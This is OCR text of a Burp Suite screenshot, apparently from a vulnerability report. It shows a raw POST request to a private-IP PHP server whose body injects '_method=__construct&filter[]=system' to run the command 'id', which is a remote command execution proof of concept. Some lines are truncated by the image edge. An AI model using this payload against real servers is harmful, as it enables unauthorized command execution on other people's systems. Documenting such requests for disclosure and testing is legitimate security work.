 1 2 3 4
Burp Suite Community Edition v2022.9.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 ×
Send Cancel
Request Response
Pretty Raw Hex
Configure target details
Specify the details of the server to which the
request will be sent.
Host: 192.168.6.76
Port: 8080
Use HTTPS
OK Cancel
1 POST /index.php?s=capt
2 Host: 192.168.6.76:808
3 Accept-Encoding: gzip,
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id